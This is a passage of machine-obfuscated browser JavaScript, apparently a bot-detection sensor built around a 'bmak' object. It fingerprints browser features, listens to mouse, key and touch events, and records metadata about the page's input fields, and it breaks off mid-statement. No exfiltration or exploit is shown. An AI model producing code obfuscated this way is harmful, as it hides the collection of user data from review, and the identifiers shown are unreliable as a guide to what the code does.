Ec()[UJ(sv)],lI('',[][[]]))?Ec()[UJ(ZM)](cc(cc(ZK)),CY8,FA):Ec()[UJ(BQ)](qB,gp,lG8)][C1()[Pk(nv)].apply(null,[I9,M88,vQ,J1,HZ])](R28),ZV.pop(),pH8;}if(kV(Y28,Ac()[f4(Bt)].call(null,Vk,G9))||new (E2[fT()[tJ(SV)].call(null,lJ,ct,Ml,RI)])(Ec()[UJ(FN)].apply(null,[K5,Z1,Ks]))[wM(typeof Ec()[UJ(rO)],lI([],[][[]]))?Ec()[UJ(tj)].call(null,Lc,MR,K5):Ec()[UJ(BQ)].call(null,cc({}),Id,RD8)](Y28)){var DC8;return ZV.pop(),DC8=vn8(g8,[R28,gq8]),DC8;}ZV.pop();};var VH8=function(DY8,c28){ZV.push(w88);var g28=gS8(DY8,c28,d88,G28,E2[tx()[JT(SQ)](hb,cc(cc(ZK)),nV)].bmak[wM(typeof tx()[JT(kx)],lI('',[][[]]))?tx()[JT(tf)](lQ,WI,Og):tx()[JT(Jm)](Es,cc([]),Jp)]);if(g28&&cc(g28[C1()[Pk(dQ)](Pr8,gL8,gp,PO,HZ)])){d88=g28[rk()[GZ(dQ)].call(null,hh,Mz,zl,kv)];G28=g28[fT()[tJ(Am)](mD8,R4,nK,BZ)];fC8+=g28[qV()[G1(PO)](ET,rj)];if(Mn8&&kV(c28,MI)&&B4(xE,ET)){W88=fj;PP(cc(cc(C)));xE++;}}ZV.pop();};var K88=function(F88,nn8){ZV.push(kS8);var fX8=gR(F88,nn8,E2[tx()[JT(SQ)](KS8,ZM,nV)].bmak[kV(typeof tx()[JT(Jp)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[Iv,ZM,RD8]):tx()[JT(tf)].apply(null,[C38,cc(cc(ZK)),Og])]);if(fX8){fC8+=fX8[wM(typeof qV()[G1(cT)],lI([],[][[]]))?qV()[G1(PO)](ET,hz):qV()[G1(sM)](Ip,mE)];if(Mn8&&fX8[wM(typeof Dv()[zw(YN)],'undefined')?Dv()[zw(fm)](jQ,AP,cT,Vg,qx,c9):Dv()[zw(HZ)](zl,sw,k78,cc(ZK),Qf,FS8)]){W88=HZ;PP(cc({}),fX8[Dv()[zw(fm)](Jp,AP,cT,jW,Ff,c9)]);}else if(Mn8&&kV(nn8,SQ)){W88=ET;G88=cc(cc(J3));PP(cc(J3));}if(Mn8&&cc(G88)&&kV(fX8[Ac()[f4(Bz)].call(null,V4,X9)],jQ)){W88=BQ;PP(cc([]));}}ZV.pop();};var O78=function(z08,T88){ZV.push(Fd);var Eq8=fn8(z08,T88,E2[tx()[JT(SQ)](ng,Il,nV)].bmak[tx()[JT(tf)](nk,Am,Og)]);if(Eq8){fC8+=Eq8[kV(typeof qV()[G1(sT)],lI('',[][[]]))?qV()[G1(sM)].call(null,d6,f28):qV()[G1(PO)].apply(null,[ET,hm])];if(Mn8&&Eq8[Dv()[zw(fm)].apply(null,[Bt,AT,cT,wT,Ed,c9])]){W88=r0[Ec()[UJ(PO)](N4,k4,wx)]();PP(cc([]),Eq8[Dv()[zw(fm)].apply(null,[cc(ET),AT,cT,WI,CQ,c9])]);}}ZV.pop();};var ln8=function(v38){ZV.push(Wq8);var PC8=kq8(v38,E2[tx()[JT(SQ)].call(null,AJ,hV,nV)].bmak[tx()[JT(tf)](hx,YN,Og)]);if(PC8){fC8+=PC8[qV()[G1(PO)](ET,M1)];if(Mn8&&PC8[Dv()[zw(fm)](DM,lL8,cT,cc({}),YJ,c9)]){W88=HZ;PP(cc(cc(C)),PC8[kV(typeof Dv()[zw(MI)],lI(Ec()[UJ(SQ)].call(null,cc(cc([])),F0,bM),[][[]]))?Dv()[zw(HZ)](PO,OU,R38,Il,SQ,Af):Dv()[zw(fm)].call(null,PO,lL8,cT,qB,TA,c9)]);}}ZV.pop();};var nH8=function(zp,E28){ZV.push(dL8);var OD8=nr8(zp,E28,E2[tx()[JT(SQ)].apply(null,[vq8,cc(ET),nV])].bmak[kV(typeof tx()[JT(HZ)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[d08,cc(ET),N28]):tx()[JT(tf)].apply(null,[tX8,h9,Og])]);if(OD8){fC8+=OD8[qV()[G1(PO)].apply(null,[ET,pV])];if(Mn8&&OD8[Dv()[zw(fm)](Rw,xq8,cT,cc({}),jU,c9)]){W88=HZ;PP(cc(J3),OD8[Dv()[zw(fm)].apply(null,[bM,xq8,cT,cc(ZK),bM,c9])]);}else if(Mn8&&kV(E28,ET)&&(kV(OD8[Ec()[UJ(jW)].call(null,fj,tr,R4)],lU[Fx])||kV(OD8[Ec()[UJ(jW)](Km,tr,R4)],lU[BZ]))){W88=SQ;PP(cc(cc(C)));}}ZV.pop();};var S38=function(qC8,P08){ZV.push(tj);var P88=PD8(qC8,P08,E2[tx()[JT(SQ)].apply(null,[Cr8,FN,nV])].bmak[tx()[JT(tf)](Lq8,cc(cc([])),Og)]);if(P88){fC8+=P88[qV()[G1(PO)](ET,lK)];if(Mn8&&kV(P08,lU[Ht])&&P88[kV(typeof Dv()[zw(jQ)],lI(Ec()[UJ(SQ)](jW,wr8,bM),[][[]]))?Dv()[zw(HZ)](fm,Yw,Zq8,cc(cc(ZK)),Zz,sE):Dv()[zw(gp)](cc(cc({})),NU,MI,cI,K9,lw)]){W88=MI;PP(cc({}));}}ZV.pop();};var w78=function(TL8){var YC8=l88[TL8];if(wM(lP,YC8)){if(kV(YC8,vp)){WS8();}else if(kV(YC8,cD8)){wH8();}lP=YC8;}};var D88=function(AS8){w78(AS8);ZV.push(Tl);try{var JP=ZV.length;var vP=cc({});var X88=Mn8?sv:sM;if(B4(LS8,X88)){var J78=GV(gO(),E2[tx()[JT(SQ)](Dj,z5,nV)].bmak[tx()[JT(tf)].apply(null,[EA,Bt,Og])]);var xr8=Ec()[UJ(SQ)].apply(null,[Bt,qG8,bM])[tx()[JT(Pl)](mG8,Rw,Gd)](AS8,rk()[GZ(Lc)](FZ,ET,R4,bR))[tx()[JT(Pl)](mG8,nK,Gd)](J78,Dv()[zw(ZM)].apply(null,[Ff,lN,ET,cc({}),Kv,nU]));dD8=lI(dD8,xr8);}LS8++;}catch(LL8){ZV.splice(GV(JP,ET),Infinity,Tl);}ZV.pop();};var wH8=function(){ZV.push(OX8);if(pL8){var ZS8=Qw(S3,[wM(typeof Ac()[f4(L38)],lI([],[][[]]))?Ac()[f4(cT)](Y1,lN):Ac()[f4(YJ)](qE,Hq8),tx()[JT(hV)](UV,DQ,nv),tx()[JT(Am)].apply(null,[s4,Qk,C4]),E2[Ac()[f4(MI)](lt,Km)][qV()[G1(pk)](TM,zs)],Ec()[UJ(Qk)](cc({}),E1,tA),E2[Ac()[f4(MI)](lt,Km)][fT()[tJ(kx)](Tk,Js,cc(cc({})),jk)]]);O78(ZS8,ZM);}ZV.pop();};var WS8=function(){ZV.push(sD8);if(pL8){var CX8=Qw(S3,[Ac()[f4(cT)](V6,lN),Dv()[zw(DQ)](Gt,dq8,DQ,jU,cT,jW),kV(typeof tx()[JT(sM)],lI('',[][[]]))?tx()[JT(Jm)](Hq8,Jm,d9):tx()[JT(Am)](E78,ZK,C4),E2[wM(typeof Ac()[f4(Up)],lI('',[][[]]))?Ac()[f4(MI)](PR,Km):Ac()[f4(YJ)](LX8,rw)][qV()[G1(pk)](TM,LN)],Ec()[UJ(Qk)].call(null,cc(cc(ET)),Lg8,tA),E2[wM(typeof Ac()[f4(nB)],lI([],[][[]]))?Ac()[f4(MI)].call(null,PR,Km):Ac()[f4(YJ)].call(null,KH8,BL8)][fT()[tJ(kx)](KQ,Km,SV,jk)]]);O78(CX8,DQ);}ZV.pop();};var nI8=function(){ZV.push(Z08);if(cc(XV8)){try{var WV8=ZV.length;var fF8=cc(J3);Og8=lI(Og8,fT()[tJ(ST)].call(null,tR,cc({}),BQ,cI));if(cc(cc(E2[tx()[JT(cI)].apply(null,[kk,MI,Yc])]))){Og8=lI(Og8,qV()[G1(c6)].call(null,IG8,D6));MF8*=NW;}else{Og8=lI(Og8,qV()[G1(jA)].call(null,IG8,PU));MF8*=fj;}}catch(dF8){ZV.splice(GV(WV8,ET),Infinity,Z08);Og8=lI(Og8,C1()[Pk(RN)](ET,WE,ET,ZM,ET));MF8*=fj;}XV8=cc(cc([]));}var gM8=Ec()[UJ(SQ)].call(null,cc(ZK),bI8,bM);var xN8=fT()[tJ(A6)](MS8,cc(cc({})),cc(ZK),Ed);if(wM(typeof E2[Ac()[f4(MI)](BT8,Km)][Ec()[UJ(sD8)](Kv,Ps,HZ)],tx()[JT(DQ)].apply(null,[qn8,CQ,xx]))){xN8=Ec()[UJ(sD8)](tp,Ps,HZ);gM8=fT()[tJ(xx)].call(null,vN,BQ,ct,Pl);}else if(wM(typeof E2[Ac()[f4(MI)](BT8,Km)][Ec()[UJ(Dl)].call(null,cc(cc([])),KN,hV)],tx()[JT(DQ)](qn8,cc(cc(ZK)),xx))){xN8=wM(typeof Ec()[UJ(Qk)],lI('',[][[]]))?Ec()[UJ(Dl)](DQ,KN,hV):Ec()[UJ(BQ)](ST,NE,On8);gM8=C1()[Pk(PO)](Db8,xW,bM,J1,Lc);}else if(wM(typeof E2[Ac()[f4(MI)].call(null,BT8,Km)][wM(typeof Ec()[UJ(V88)],lI('',[][[]]))?Ec()[UJ(Z5)](cc(ZK),VR,nV):Ec()[UJ(BQ)](FN,hb8,rZ8)],tx()[JT(DQ)].apply(null,[qn8,tp,xx]))){xN8=Ec()[UJ(Z5)](cc(ZK),VR,nV);gM8=wM(typeof Ec()[UJ(N4)],'undefined')?Ec()[UJ(Dw)](YJ,Yh,J1):Ec()[UJ(BQ)].call(null,Jp,OS8,ZE);}else if(wM(typeof E2[kV(typeof Ac()[f4(tf)],'undefined')?Ac()[f4(YJ)](Wq8,d5):Ac()[f4(MI)].apply(null,[BT8,Km])][fT()[tJ(Up)](cv,ct,S1,gd)],tx()[JT(DQ)](qn8,Jp,xx))){xN8=fT()[tJ(Up)].apply(null,[cv,B5,PF,gd]);gM8=C1()[Pk(Gt)](sq8,KU,C4,Dc,WI);}if(E2[kV(typeof Ac()[f4(Fx)],'undefined')?Ac()[f4(YJ)](T9,cI):Ac()[f4(MI)](BT8,Km)][fT()[tJ(ct)].apply(null,[hg8,Qf,K5,ET])]&&wM(xN8,fT()[tJ(A6)](MS8,Am,RN,Ed))){E2[Ac()[f4(MI)](BT8,Km)][fT()[tJ(ct)].apply(null,[hg8,SQ,nv,ET])](gM8,hj8.bind(null,xN8),cc(C));E2[tx()[JT(SQ)](ZY8,Qk,nV)][fT()[tJ(ct)](hg8,S1,vQ,ET)](Ac()[f4(gU)](wr8,Yc),db8.bind(null,MI),cc(cc(J3)));E2[tx()[JT(SQ)](ZY8,Bt,nV)][fT()[tJ(ct)].call(null,hg8,Vx,qx,ET)](kV(typeof Ec()[UJ(pP)],lI('',[][[]]))?Ec()[UJ(BQ)](wT,Iq8,Ew):Ec()[UJ(NJ)].call(null,HT,LX8,YJ),db8.bind(null,SQ),cc(cc(J3)));}ZV.pop();};var NQ8=function(){ZV.push(dr8);if(kV(kQ8,ZK)&&E2[tx()[JT(SQ)].apply(null,[Nc,cc([]),nV])][fT()[tJ(ct)](Ag,Ed,bM,ET)]){E2[tx()[JT(SQ)].call(null,Nc,cc(ET),nV)][wM(typeof fT()[tJ(f9)],lI([],[][[]]))?fT()[tJ(ct)](Ag,xj,WI,ET):fT()[tJ(fj)].call(null,h08,Km,cc(cc(ET)),Dj)](kV(typeof fT()[tJ(tj)],lI([],[][[]]))?fT()[tJ(fj)].apply(null,[KS8,B5,SQ,lK]):fT()[tJ(f9)].call(null,SS,wQ,dQ,IG8),Bb8,cc(cc([])));E2[tx()[JT(SQ)].apply(null,[Nc,Bz,nV])][fT()[tJ(ct)].call(null,Ag,cI,cc(cc(ET)),ET)](tx()[JT(pP)].call(null,q8,cc(cc({})),sv),nx8,cc(cc(J3)));kQ8=ET;}ZV.pop();d88=ZK;G28=ZK;};var qc8=function(){ZV.push(dX8);if(cc(jm8)){try{var Ij8=ZV.length;var LV8=cc([]);Og8=lI(Og8,kV(typeof Ac()[f4(Hh)],'undefined')?Ac()[f4(YJ)].apply(null,[RZ8,g08]):Ac()[f4(Mz)](bg,fm));if(cc(cc(E2[Ac()[f4(MI)](WO,Km)][fT()[tJ(ct)].call(null,IY8,tp,CQ,ET)]||E2[Ac()[f4(MI)].apply(null,[WO,Km])][Ac()[f4(pE)].apply(null,[MQ8,Vx])]))){Og8=lI(Og8,qV()[G1(c6)](IG8,Ct8));MF8=E2[Ec()[UJ(zl)](nv,ML8,jQ)][Ec()[UJ(Ks)](N4,fK,tf)](JR(MF8,lU[B5]));}else{Og8=lI(Og8,qV()[G1(jA)].call(null,IG8,gJ));MF8=E2[Ec()[UJ(zl)].call(null,cc([]),ML8,jQ)][Ec()[UJ(Ks)](cc(ET),fK,tf)](JR(MF8,lU[K9]));}}catch(kI8){ZV.splice(GV(Ij8,ET),Infinity,dX8);Og8=lI(Og8,C1()[Pk(RN)].call(null,ET,FS8,Zz,E4,ET));MF8=E2[Ec()[UJ(zl)](gd,ML8,jQ)][wM(typeof Ec()[UJ(Ks)],lI('',[][[]]))?Ec()[UJ(Ks)].apply(null,[G9,fK,tf]):Ec()[UJ(BQ)](Bt,jk8,SV8)](JR(MF8,lU[K9]));}jm8=cc(cc({}));}var zJ8=wM(typeof Ec()[UJ(WV)],lI([],[][[]]))?Ec()[UJ(SQ)].call(null,cc(ET),kU,bM):Ec()[UJ(BQ)](Bt,vQ,Pp);var JY8=Qx(ET);var bQ8=E2[Ac()[f4(MI)].apply(null,[WO,Km])][Dv()[zw(Qk)].call(null,Js,cA,sM,DQ,Qf,ZK)](qV()[G1(WV)](hV,P9));for(var mI8=ZK;B4(mI8,bQ8[Ac()[f4(ZK)](dE,E4)]);mI8++){var IT8=bQ8[mI8];var H18=NV(IT8[wM(typeof qV()[G1(V88)],lI([],[][[]]))?qV()[G1(Dc)](Fx,Jq8):qV()[G1(sM)](lp,VR)](Dv()[zw(SQ)].apply(null,[N4,Zm8,HZ,G9,PO,c6])));var kJ8=NV(IT8[qV()[G1(Dc)].call(null,Fx,Jq8)](C1()[Pk(E4)](JD8,Gw,dQ,K5,MI)));var Rm8=IT8[qV()[G1(Dc)](Fx,Jq8)](Ec()[UJ(nV)].call(null,DQ,tE,sD8));var Ub8=WM(Rm8,null)?ZK:r0[wM(typeof Ac()[f4(VY8)],lI([],[][[]]))?Ac()[f4(YN)](BI,Js):Ac()[f4(YJ)](MI,cv)]();var hM8=IT8[qV()[G1(Dc)](Fx,Jq8)](Ac()[f4(cT)](hq8,lN));var Pc8=WM(hM8,null)?Qx(r0[Ac()[f4(YN)](BI,Js)]()):dH8(hM8);var jb8=IT8[qV()[G1(Dc)].call(null,Fx,Jq8)](qV()[G1(c9)](fj,JQ));if(WM(jb8,null))JY8=Qx(ET);else{jb8=jb8[qV()[G1(Nl)](Mk,KT)]();if(kV(jb8,qV()[G1(fm8)](Ml,z28)))JY8=ZK;else if(kV(jb8,Ac()[f4(wK)].apply(null,[ph,BQ])))JY8=ET;else JY8=r0[Ac()[f4(m6)](kd,IG8)]();}var HF8=IT8[Ac()[f4(SJ)](KN,EP)];var pI8=IT8[Ec()[UJ(E4)].apply(null,[qB,gA,BQ])];var Nx8=ZK;var CI8=ZK;if(HF8&&wM(HF8[Ac()[f4(ZK)](dE,E4)],ZK)){CI8=ET;}if(pI8&&wM(pI8[Ac()[f4(ZK)].apply(null,[dE,E4])],lU[dQ])&&(cc(CI8)||wM(pI8,HF8))){Nx8=ET;}if(wM(Pc8,MI)){zJ8=Ec()[UJ(SQ)](Fx,kU,bM)[tx()[JT(Pl)](RX8,DM,Gd)](lI(zJ8,Pc8),wM(typeof rk()[GZ(SQ)],lI(Ec()[UJ(SQ)](Zz,kU,bM),[][[]]))?rk()[GZ(Lc)](FZ,ET,wT,rm8):rk()[GZ(fj)].call(null,BL8,A6,cT,C5))[tx()[JT(Pl)](RX8,ct,Gd)](JY8,wM(typeof rk()[GZ(Kv)],lI(Ec()[UJ(SQ)].apply(null,[z5,kU,bM]),[][[]]))?rk()[GZ(Lc)](FZ,ET,HT,rm8):rk()[GZ(fj)](HS8,D08,wT,bM8))[tx()[JT(Pl)](RX8,xj,Gd)](Nx8,rk()[GZ(Lc)](FZ,ET,z5,rm8))[tx()[JT(Pl)].call(null,RX8,cc(ET),Gd)](Ub8,wM(typeof rk()[GZ(Jp)],lI(Ec()[UJ(SQ)](YN,kU,bM),[][[]]))?rk()[GZ(Lc)](FZ,ET,fj,rm8):rk()[GZ(fj)](kU,UJ8,DM,mS8))[tx()[JT(Pl)](RX8,cc(ZK),Gd)](kJ8,rk()[GZ(Lc)].apply(null,[FZ,ET,Jm,rm8]))[tx()[JT(Pl)](RX8,TM,Gd)](H18,rk()[GZ(Lc)](FZ,ET,Pl,rm8))[tx()[JT(Pl)].apply(null,[RX8,zl,Gd])](CI8,kV(typeof Dv()[zw(DQ)],lI(wM(typeof Ec()[UJ(ET)],lI([],[][[]]))?Ec()[UJ(SQ)](ct,kU,bM):Ec()[UJ(BQ)](cc({}),h08,xx),[][[]]))?Dv()[zw(HZ)](jU,j9,Om8,tj,Vx,x28):Dv()[zw(ZM)](Mk,mP,ET,ZM,Jc,nU));}}var jZ8;return ZV.pop(),jZ8=zJ8,jZ8;};var Ng8=function(){ZV.push(HV8);if(cc(rx8)){try{var sZ8=ZV.length;var Xj8=cc(J3);Og8=lI(Og8,Ec()[UJ(DQ)](Mk,Bw,jA));if(wM(E2[Ac()[f4(MI)].apply(null,[pF,Km])][tx()[JT(kS8)].call(null,BA,cc(cc(ZK)),sM)],undefined)){Og8=lI(Og8,wM(typeof qV()[G1(TM)],lI('',[][[]]))?qV()[G1(c6)].call(null,IG8,x6):qV()[G1(sM)](rC8,Kr8));MF8*=fj;}else{Og8=lI(Og8,kV(typeof qV()[G1(tA)],lI([],[][[]]))?qV()[G1(sM)](fd,lB):qV()[G1(jA)].apply(null,[IG8,Bc8]));MF8*=Vg;}}catch(Jt8){ZV.splice(GV(sZ8,ET),Infinity,HV8);Og8=lI(Og8,C1()[Pk(RN)].call(null,ET,bM8,Lc,z5,ET));MF8*=Vg;}rx8=cc(cc({}));}var zY8=E2[tx()[JT(SQ)](QU,cT,nV)][tx()[JT(bR)].apply(null,[R0,cc(cc([])),Fx])]?ET:ZK;var NV8=E2[tx()[JT(SQ)](QU,h9,nV)][Ec()[UJ(ZD8)].call(null,z5,CB,f9)]&&Hf(Ec()[UJ(ZD8)](Ed,CB,f9),E2[tx()[JT(SQ)](QU,K9,nV)])?r0[Ac()[f4(YN)](zJ,Js)]():lU[dQ];var SZ8=WM(typeof E2[wM(typeof Ac()[f4(f9)],'undefined')?Ac()[f4(MI)](pF,Km):Ac()[f4(YJ)](sx8,kj8)][Ac()[f4(w5)](hp,NW)],wM(typeof fT()[tJ(qM)],'undefined')?fT()[tJ(hV)](Q28,Vg,RN,Ht):fT()[tJ(fj)].apply(null,[wf,wQ,qx,mk8]))?lU[WI]:lU[dQ];var Lc8=E2[tx()[JT(SQ)](QU,cT,nV)][Ac()[f4(Rw)](DV8,xZ)]&&E2[tx()[JT(SQ)](QU,cc(cc(ZK)),nV)][Ac()[f4(Rw)].call(null,DV8,xZ)][tx()[JT(Ph)](CU,sM,Rf)]?ET:ZK;var MZ8=E2[wM(typeof tx()[JT(C4)],'undefined')?tx()[JT(cI)].call(null,Pt,bM,Yc):tx()[JT(Jm)](KU,Dc,TD8)][Ac()[f4(sj8)](nY,FA)]?ET:ZK;var Dc8=E2[tx()[JT(SQ)](QU,Am,nV)][fT()[tJ(IG8)].call(null,Yf,tA,dQ,bM)]?ET:lU[dQ];var pT8=wM(typeof E2[kV(typeof Ec()[UJ(xx)],lI('',[][[]]))?Ec()[UJ(BQ)](Pl,Uq8,ss):Ec()[UJ(kS8)].apply(null,[fm,sK,pP])],tx()[JT(DQ)](Z6,cc(cc(ZK)),xx))?ET:ZK;var HT8=E2[tx()[JT(SQ)].apply(null,[QU,cc(ET),nV])][Ac()[f4(Sh)](wb8,XB)]&&QM(E2[wM(typeof C1()[Pk(hQ)],lI([],[][[]]))?C1()[Pk(MI)](ZM,LC8,ZM,Mk,zl):C1()[Pk(ET)](qx8,Up,jW,N4,Op)][fT()[tJ(MI)](SN,cc(ZK),cc(cc(ZK)),SQ)][Dv()[zw(YJ)].apply(null,[z5,CU,DQ,dQ,xj,Gd])].call(E2[tx()[JT(SQ)](QU,R4,nV)][Ac()[f4(Sh)].call(null,wb8,XB)])[Ac()[f4(xj)](Gs,ST)](fT()[tJ(Os)](pA,Il,RN,tj)),lU[dQ])?ET:ZK;var HJ8=kV(typeof E2[tx()[JT(SQ)](QU,cc(cc([])),nV)][kV(typeof fT()[tJ(bc)],'undefined')?fT()[tJ(fj)](fG8,cc(cc(ET)),PO,Cw):fT()[tJ(jW)].call(null,sK,PF,Zz,C4)],Ec()[UJ(bM)].call(null,fm,p4,Jz))||kV(typeof E2[tx()[JT(SQ)].apply(null,[QU,Bt,nV])][wM(typeof qV()[G1(bp)],lI('',[][[]]))?qV()[G1(Ml)](C4,RX8):qV()[G1(sM)].call(null,sg8,wF8)],Ec()[UJ(bM)](Ht,p4,Jz))||kV(typeof E2[tx()[JT(SQ)](QU,RN,nV)][fT()[tJ(PO)](rE,z5,K5,tp)],kV(typeof Ec()[UJ(j08)],lI([],[][[]]))?Ec()[UJ(BQ)](YN,gD8,WK):Ec()[UJ(bM)].call(null,ST,p4,Jz))?ET:ZK;var CQ8=Hf(Dv()[zw(tj)].call(null,SV,Pn8,CQ,tp,nv,lF8),E2[tx()[JT(SQ)].apply(null,[QU,Hj,nV])])?E2[tx()[JT(SQ)].apply(null,[QU,tA,nV])][wM(typeof Dv()[zw(qx)],'undefined')?Dv()[zw(tj)].call(null,vT,Pn8,CQ,WI,cI,lF8):Dv()[zw(HZ)](z5,Jk,DP,Vx,jQ,xZ)]:ZK;var QZ8=kV(typeof E2[tx()[JT(cI)].call(null,Pt,qB,Yc)][Ec()[UJ(bR)](WV,nd,nv)],wM(typeof Ec()[UJ(Id)],lI('',[][[]]))?Ec()[UJ(bM)].apply(null,[S1,p4,Jz]):Ec()[UJ(BQ)].call(null,cc(ZK),M9,SV8))?ET:ZK;var UQ8=kV(typeof E2[kV(typeof tx()[JT(NJ)],'undefined')?tx()[JT(Jm)](wC8,C4,Sh):tx()[JT(cI)](Pt,Ml,Yc)][Ac()[f4(Jk)](dm8,Md)],Ec()[UJ(bM)].apply(null,[cc(cc({})),p4,Jz]))?ET:ZK;var xt8=cc(E2[Ec()[UJ(ZM)].call(null,zl,zv,FA)][fT()[tJ(MI)](SN,jU,cc(cc([])),SQ)][qV()[G1(nK)].apply(null,[B5,Ir8])])?lU[WI]:ZK;var km8=Hf(fT()[tJ(U4)](V4,tA,cc(cc(ZK)),c9),E2[tx()[JT(SQ)](QU,cc(cc({})),nV)])?lU[WI]:lU[dQ];var vN8=(kV(typeof fT()[tJ(IG8)],lI('',[][[]]))?fT()[tJ(fj)](Mz,Fx,DM,d28):fT()[tJ(nV)](QR,Il,MI,vT))[kV(typeof tx()[JT(xZ)],lI('',[][[]]))?tx()[JT(Jm)](Fq8,Lc,EM8):tx()[JT(Pl)].call(null,bb8,cc(ET),Gd)](zY8,Dv()[zw(Am)](Hj,JQ,HZ,cc(cc([])),wQ,Wp))[tx()[JT(Pl)].call(null,bb8,Jp,Gd)](NV8,Ac()[f4(DG8)](HB,gU))[kV(typeof tx()[JT(LN)],lI('',[][[]]))?tx()[JT(Jm)].call(null,Jw,E4,Ml):tx()[JT(Pl)](bb8,cT,Gd)](SZ8,fT()[tJ(jk)](vm8,Bz,TA,HL8))[tx()[JT(Pl)].apply(null,[bb8,cc(cc({})),Gd])](Lc8,Dv()[zw(Il)].call(null,Il,JQ,fj,cc(cc(ET)),Kd,hV))[tx()[JT(Pl)](bb8,Jp,Gd)](MZ8,qV()[G1(H5)].call(null,pP,j8))[tx()[JT(Pl)](bb8,Ed,Gd)](Dc8,tx()[JT(Rf)](fY8,cc(cc(ZK)),Mw))[wM(typeof tx()[JT(BJ)],'undefined')?tx()[JT(Pl)].call(null,bb8,TM,Gd):tx()[JT(Jm)](dv,Dc,FZ)](pT8,qV()[G1(bP)].apply(null,[zl,Yv]))[tx()[JT(Pl)].apply(null,[bb8,m6,Gd])](HT8,wM(typeof Ac()[f4(bP)],'undefined')?Ac()[f4(JZ)](FC,Rf):Ac()[f4(YJ)].call(null,XR,rN8))[tx()[JT(Pl)].apply(null,[bb8,cT,Gd])](HJ8,Ac()[f4(EP)].apply(null,[Mx,Up]))[tx()[JT(Pl)](bb8,cc({}),Gd)](CQ8,fT()[tJ(DO)](wE,hV,cc({}),YJ))[tx()[JT(Pl)](bb8,TA,Gd)](QZ8,rk()[GZ(S1)].call(null,QH8,fj,fm,JQ))[tx()[JT(Pl)].apply(null,[bb8,cc(cc(ZK)),Gd])](UQ8,Ac()[f4(DR)].call(null,Tg,cI))[tx()[JT(Pl)].apply(null,[bb8,tj,Gd])](xt8,kV(typeof Dv()[zw(qB)],lI([],[][[]]))?Dv()[zw(HZ)].call(null,Vx,BL8,YS8,bM,Ff,vK):Dv()[zw(xj)].apply(null,[CQ,JQ,fj,dQ,HZ,gU]))[tx()[JT(Pl)](bb8,wQ,Gd)](km8);var WI8;return ZV.pop(),WI8=vN8,WI8;};var ZF8=function(){var JF8;ZV.push(kB);var cx8;return cx8=ct8()[fT()[tJ(Js)](Ug,cc([]),WV,wT)](function HI8(Cc8){ZV.push(L38);while(ET)switch(Cc8[wM(typeof rk()[GZ(E4)],lI(Ec()[UJ(SQ)](TM,kk8,bM),[][[]]))?rk()[GZ(Mz)](d5,HZ,Mz,sc8):rk()[GZ(fj)].apply(null,[bg,DU,cT,zl])]=Cc8[Ec()[UJ(fm)](Ff,qK,qB)]){case ZK:Cc8[wM(typeof rk()[GZ(jU)],lI([],[][[]]))?rk()[GZ(Mz)](d5,HZ,FN,sc8):rk()[GZ(fj)](tp,Mm8,Jp,VX8)]=lU[dQ];Cc8[Ec()[UJ(fm)].apply(null,[FA,qK,qB])]=SQ;{var Nt8;return Nt8=ct8()[Ec()[UJ(C4)].call(null,DQ,AR,d78)](gX8()),ZV.pop(),Nt8;}case SQ:JF8=Cc8[rk()[GZ(ST)].apply(null,[x9,HZ,xj,hP])];E2[C1()[Pk(MI)](ZM,gZ,Rw,jW,zl)][tx()[JT(jU)](QT8,Pl,vQ)](Y18,JF8[C1()[Pk(Ff)].apply(null,[KL8,Pr8,Ff,hV,HZ])],Qw(S3,[wM(typeof Ac()[f4(DM)],'undefined')?Ac()[f4(sD8)](rr8,Dw):Ac()[f4(YJ)](dX8,D08),JF8[wM(typeof qV()[G1(kx)],'undefined')?qV()[G1(vQ)].apply(null,[qB,KE]):qV()[G1(sM)].call(null,ss,In8)]]));Cc8[Ec()[UJ(fm)].apply(null,[cc(cc([])),qK,qB])]=E4;break;case ZM:Cc8[rk()[GZ(Mz)](d5,HZ,tp,sc8)]=ZM;Cc8[tx()[JT(L38)](EM8,Jp,RN)]=Cc8[Dv()[zw(BZ)](qB,AL8,fj,cc({}),PO,PB)](lU[dQ]);case E4:case tx()[JT(K9)](QD8,cc(ET),YN):{var Pt8;return Pt8=Cc8[kV(typeof Ec()[UJ(kS8)],'undefined')?Ec()[UJ(BQ)].call(null,Km,Td,lL8):Ec()[UJ(Jp)](sM,CH8,YN)](),ZV.pop(),Pt8;}}ZV.pop();},null,null,[[ZK,ZM]],E2[qV()[G1(Ff)](RN,vm)]),ZV.pop(),cx8;};var Kj8=function(){ZV.push(HV8);var UY8=wl();if(wM(UY8,Qx(ET))&&wM(UY8,E2[qV()[G1(WI)](fm,rV)][Ec()[UJ(Ph)].call(null,cc(ET),rN8,DQ)])&&QM(UY8,dY8)){dY8=UY8;var YV8=zd();var RV8=YA(GV(UY8,YV8),WH8);kM8(RV8);}ZV.pop();};var Sm8=function(xj8){ZV.push(WZ8);var Vm8=QM(arguments[wM(typeof Ac()[f4(Ed)],'undefined')?Ac()[f4(ZK)](OH,E4):Ac()[f4(YJ)](WV,gd)],r0[Ac()[f4(YN)].call(null,YV,Js)]())&&wM(arguments[ET],undefined)?arguments[ET]:cc({});if(cc(Vm8)||WM(xj8,null)){ZV.pop();return;}Gl[Dv()[zw(HT)](cc(ZK),Dt,Lc,Jp,dQ,bR)]=cc(cc(C));G18=cc([]);var Fm8=xj8[wM(typeof qV()[G1(Os)],lI('',[][[]]))?qV()[G1(vQ)].call(null,qB,RV):qV()[G1(sM)].apply(null,[lR,KL8])];var qI8=xj8[Ac()[f4(Dr8)](cx,gZ)];var wT8;if(wM(qI8,undefined)&&QM(qI8[Ac()[f4(ZK)](OH,E4)],ZK)){try{var JI8=ZV.length;var RJ8=cc({});wT8=E2[fT()[tJ(Qf)](gI,B5,jW,cT)][wM(typeof qV()[G1(tB)],lI('',[][[]]))?qV()[G1(Id)](Rw,jI):qV()[G1(sM)].apply(null,[mD8,Z1])](qI8);}catch(EQ8){ZV.splice(GV(JI8,ET),Infinity,WZ8);}}if(wM(Fm8,undefined)&&kV(Fm8,d28)&&wM(wT8,undefined)&&wT8[Ec()[UJ(Rf)](vQ,YQ,vQ)]&&kV(wT8[kV(typeof Ec()[UJ(Gd)],lI([],[][[]]))?Ec()[UJ(BQ)](cc({}),dJ8,dC8):Ec()[UJ(Rf)](C4,YQ,vQ)],cc(cc([])))){G18=cc(cc(J3));var lZ8=OZ8(X5(Ad));var 